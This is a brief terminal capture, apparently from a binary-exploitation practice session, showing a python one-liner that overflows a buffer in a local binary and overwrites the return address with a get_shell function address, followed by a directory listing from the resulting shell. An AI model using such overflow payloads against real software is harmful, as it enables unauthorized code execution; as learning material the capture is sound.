 → ~ (python3 -c 'import sys;sys.stdout.buffer.write(b"A"*16 + b"B"*8 + b"\x96\x11\x40\x00\x00\x00\x00\x00")';cat) | ./b
of
[buf addr] = 0x7ffe68ed96e0
[get_shell addr] = 0x401196
ls
AAAAAAAAAAAAAAAABBBBBBBB�▯@
ls
RsaCtfTool bof2 linux_server64 paren.c test test2.py
alacs bof2.c libc-database os-p2 pwndbg test.c xv6-public